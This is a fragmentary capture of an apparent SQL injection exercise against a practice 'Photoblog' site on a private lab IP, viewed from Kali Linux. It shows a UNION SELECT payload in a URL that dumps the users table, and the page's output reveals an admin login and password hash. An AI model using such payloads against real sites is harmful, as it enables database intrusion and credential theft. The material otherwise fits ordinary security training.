 172.16.111.7/cat.php?id=1 union select 1,group_concat(login,' ',password),3,4 from users
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictures | Admin
picture: ruby
Ruby
Hacker
picture: cthulhu
picture: admin 8efe310f9ab3efeae8d410a8e0166eb2
admin 8efe310f9ab3efeae8d410a8e0166eb2
No Copyright